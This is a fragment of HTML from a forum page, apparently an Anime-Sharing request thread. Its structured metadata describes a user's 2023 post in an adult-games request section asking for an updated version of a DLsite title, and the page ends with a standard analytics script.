						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/",
    "headline": "[request] [\u6843\u4e3c\u5c4b] \u793e\u755c\u30b5\u30ad\u30e5\u30d0\u30b9 \uff5e\u6d88\u8017\u54c1\u6271\u3044\u306e\u65b0\u4eba\u6deb\u9b54\u54b2\u59eb\u3061\u3083\u3093\u306e\u30d6\u30e9\u30c3\u30af\u4f01\u696d\u30b5\u30d0\u30a4\u30d0\u30eb",
    "keywords": "",
    "articleBody": "https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html\n2023\u5e7412\u670812\u65e5\u4e0d\u5177\u5408\u4fee\u6b63\u30fb\u5404\u7a2e\u30d0\u30b0\u304a\u3088\u3073\u4e0d\u5177\u5408\u4fee\u6b63\n\u30fb\u30aa\u30fc\u30c8\u30bb\u30fc\u30d6\u6a5f\u80fd\u8ffd\u52a0\n\u30fb\u7121\u5236\u9650\u30b3\u30fc\u30d2\u30fc\u6a5f\u80fd\u8ffd\u52a0\n\n\nupdate please~",
    "articleSection": "Hentai Games Request",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/panda_409.294970/",
        "name": "Panda_409",
        "url": "https://www.anime-sharing.com/members/panda_409.294970/"
    },
    "datePublished": "2023-12-14T06:59:24+00:00",
    "dateModified": "2023-12-27T18:53:22+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 3
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





